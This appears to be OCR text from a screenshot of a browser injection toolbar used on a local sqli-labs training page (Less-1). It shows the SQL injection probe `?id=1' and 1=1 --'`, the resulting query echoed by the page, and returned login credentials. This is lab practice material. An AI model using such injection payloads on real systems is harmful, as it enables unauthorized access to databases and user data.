 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.48.128/sqli-labs/Less-1/
?id=1' and 1=1 --'
Enable Post data Enable Referrer
Welcome Dhakkan
你的SQL语句是: SELECT * FROM users WHERE id='1' and 1=1 --'' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb